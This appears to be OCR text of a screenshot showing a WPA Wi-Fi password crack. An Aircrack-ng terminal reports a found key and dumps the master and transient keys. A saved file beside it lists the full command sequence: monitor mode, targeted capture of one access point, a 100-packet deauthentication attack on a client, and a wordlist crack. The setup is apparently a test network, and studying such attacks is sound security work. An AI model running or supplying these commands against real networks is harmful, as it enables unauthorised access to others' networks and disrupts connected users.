 Activities
Terminal
Feb 22 11:54 AM
agnt_galahad@somepc: ~
agnt_galahad@somepc: ~
agnt_galahad@somepc: ~
agnt_galahad@somepc: ~
agnt_galahad@somepc: ~
Aircrack-ng 1.6
[00:00:00] 5/13 keys tested (116.63 k/s)
Time left: 0 seconds 46.15%
KEY FOUND! [ 99999999 ]
Master Key : 75 18 E3 0F C7 E8 C6 3F BF 17 E5 1B 19 A5 9A 76
BD 40 4A 2F BD 99 D8 AC 0D AE 32 FA 7E 82 FA 82
Transient Key : AD 30 CD BF F9 D7 50 61 4B 73 51 0D 35 9B 7C EC
4F 6F D6 68 64 95 A6 12 09 99 4D 43 3A 09 F4 D7
1D D0 DE 7E D2 50 53 DC 9D 50 BE 95 72 3E 5B 63
3F B8 DE 9E 68 60 A1 DF 4B 11 61 6C 96 C3 01 AD
EAPOL HMAC : A0 94 A7 F7 BD FA 9F 66 D7 BA 07 3F E5 BF 3F 5D
agnt_galahad@somepc:~$
Open
aircrack ng
~/Desktop
Save
1 sudo airmon-ng start wlp0s20f3
2
3 sudo airodump-ng wlp0s20f3mon
4 sudo airmon-ng check kill
5
6 sudo airodump-ng --bssid E2:0C:06:47:96:17 -w 'test_wifi' wlp0s20f3mon
7
8 sudo aireplay-ng --deauth 100 -a E2:0C:06:47:96:17 -c 48:74:12:60:C0:9B wlp0s20f3mon
9
10 aircrack-ng -w wordlist.txt -b E2:0C:06:47:96:17 test_wifi*.cap